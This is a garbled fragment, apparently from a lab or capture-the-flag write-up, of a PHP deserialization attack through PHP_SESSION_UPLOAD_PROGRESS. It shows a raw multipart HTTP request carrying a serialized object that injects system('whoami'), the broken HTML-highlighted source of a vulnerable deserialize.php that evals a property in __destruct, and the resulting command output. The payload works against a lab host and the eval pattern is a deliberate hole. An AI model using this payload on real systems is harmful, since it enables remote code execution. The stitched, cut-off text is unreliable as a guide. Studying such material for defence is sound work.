 POST /deserialize.php HTTP/1.1
Host: 10.10.8.34
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypHPYmQrl3Zf60dqB
Cookie: PHPSESSID=kag8m9qg1o3dpcdbgk8jvf4puj;
Content-Length: 360

------WebKitFormBoundarypHPYmQrl3Zf60dqB
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"

|O:7:"Infosec":1:{s:5:"bacon";s:17:"system('whoami');";}
------WebKitFormBoundarypHPYmQrl3Zf60dqB
Content-Disposition: form-data; name="file"; filename="1"
Content-Type: application/octet-stream

1
------WebKitFormBoundarypHPYmQrl3Zf60dqB--

/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">bacon&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'</span><span
style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br /><br
/>&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br
/>&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">bacon</span><span style="color: #007700">);<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">Infosec</span><span style="color: #007700">();<br />}<br />else<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span
style="color: #0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'deserialize.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;</span>
</span>
</code>desktop-nmvrigh\baconxpy